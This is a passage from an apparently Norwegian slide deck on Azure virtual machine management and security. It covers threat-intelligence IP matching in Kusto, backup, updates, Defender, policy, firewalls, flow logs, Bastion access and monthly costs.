[@"https://rules.emergingthreats.net/blockrules/compromised-ips.txt",
@"https://raw.githubusercontent.com/stamparm/ipsum/master/levels/5.txt",
@"https://cinsscore.com/list/ci-badguys.txt",
@"https://infosec.cert-pa.it/analyze/listip.txt",
@"https://feodotracker.abuse.ch/downloads/ipblocklist_recommended.txt"
]
with(format="csv")
| where ip matches regex "(^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$)"
| distinct ip
);
(union isfuzzy=true
(SecurityEvent
| where IpAddress in (IP)
| extend Ip = IpAddress, User = Account
),
(VMConnection
| where SourceIp in (IP)
| extend Ip = SourceIp
| where LinksLive == 1
),
(SigninLogs
| where IPAddress in (IP)
| extend Ip = IPAddress, User = UserPrincipalName
))
Regex Magic
Map it against table SecurityEvent
Map it against table VMConnection
Map it against table SignInLogs

Slide 56

Azure Backup
Azure Backup for virtual machines Also adding support for multiple backup points yeah day (Enhanced Policy)
Now support for Archive Tier for backup (monthly and yearly)
Resource Guard – Ensure that backup admin cannot delete backup data
Are also some third party alternatives
Example: Veeam Azure for VM
Example: Velero/Kasten for AKS
Kontakt for tilgang til preview → askazurebackupteam@microsoft.com

Slide 57
Update Management
Does not support Optional Updates (Example: SQL Service Packs)
New version coming here soon!
Does not support Windows Clients OS (Requires Intune or others)
Updates collected from the source defined on machine.
HotPatching - Server 2022 – Azure Edition
SMB over QUIC (SMB over UDP)
Extended Networking
Microsoft Update
Log Analytics Agenten
Hybrid Runbook Worker
Log Analytics Workspace
Azure Automation

Slide 58

AutoManage
Predefined profiles for management
Production or Dev/test
Backup not activiated for dev/test
Guest Configuration Baseline
Azure Policy
Not support in Norway East yet...

Slide 59


Defender for Cloud and Servers
Microsoft and third-party vulnerability management
Microsoft or Qualys
Software Inventory
IPFIX monitoring or known «bad» traffic
Requries a service with public IP or LB
Lisens for Defender for Endpoint (EDR) P1 eller P2
Adaptive Application Control = AppLocker
Antimalware = free for Azure VM’s
Innstalled trough Azure Extension
Custom Solution with Dashboards via Log Analytics

Slide 60

Azure Policy – Guest Configuration
Group Policy for Azure!
Based upon DSC for Windows / Linux
Will be replacing DSC in Automation
GuestConfiguration Extension needs to be installed (Can also be done by its own Policy
Provides machine with its own managed identity
(If provisioned via the Azure Portal)

Slide 61

Network and traffic flow
DDoS Protection
Protected OSI Layer 3&4
Currently expensive
Protects everything with its own public IP
Out of order packets are dropped at edge
Azure Firewall
Layer 4 Statefull firewall
IPS/IDS and TLS inspection for east/west traffic
Threat intelligence
Support IP Groups
NSG Regler
NIC / Subnet
Service Tags (Five-tuple)

Slide 62

Azure NSG Flow Logs
Provides Insight into all network traffic going trough an NSG
Data enriched by Microsoft
Is traffic from a «bad» address?
Is traffic from another Azure service?
Is traffic from a known location?
Data will be availble in Log Analytics
And other fancy dashboards
Can also use 3.party as Cisco Stealthwatch
Example: AzureNetworkAnalytics_CL
| where SubType_s == 'FlowLog’
and FlowType_s == 'MaliciousFlow'

Slide 63

Who did changes to the VM?!
Resource Locks
If you are using IaC you need to mace some adjustments to ensure locks are removed before modification
Change Analysis
Gir innsikt i endringer på Azure ressurser
Provices access into changes in Azure changes
Instead of trying to understanding all the JSON logic
Activity Log
Should still be routed to Log Analytics for longtime retention
Kusto Query
AzureActivity
| where CategoryValue == "Administrative"
| where ResourceGroup contains "noenoe-rg"

Slide 64

Access to the virtual machines?
Offentlig IP?
NAT IP?
JIT (Just-in-time access) ?
Azure Bastion
Support for native client with standard SKU
CLI → az network bastion rdp
Requires Reader Role on VMen
Fun fact: Based upon Apache Guacamole
Teleport or Cloudflare Access
Supports other protocols (TCP/UDP)
Supports integration with Azure AD

Slide 65

Cool, so what does it cost?
Example: (per month)
1 VM (4vCPU, 16GB) = 2800,-
+ Storage, network
Azure Backup (250 GB, 30 dager) = 193,-
Azure Defender for 1 server = 120,-
Azure Sentinel (~1-3 GB a month) = 51,-
Azure DDoS (100 IPer) = 25500,-
Azure AD for PIM P2 = 77,-
Azure Traffic Analysis 1GB) = 30,-
Guest Configuration Azure Policy = 52,-
Azure Bastion Standard SKU = 1834,-
Azure Automation (Free for 5 nodes)
Totalt = 27857,- (+ 2800) for the one machine)
But! Some big adjustments happening here soon

